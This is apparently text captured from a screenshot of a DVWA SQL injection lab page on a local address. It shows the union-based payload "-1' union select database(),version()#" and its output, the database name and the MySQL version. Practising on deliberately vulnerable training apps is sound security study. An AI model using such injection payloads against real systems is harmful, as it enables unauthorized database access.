 不安全 192.168.234.128/DVWA/vulnerabilities/sqli/?id=-1%27%20union%20select%20database(),version()%23&Submit=Submit#
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
ID: -1' union select database(),version()#
First name: dvwa
Surname: 5.5.53-log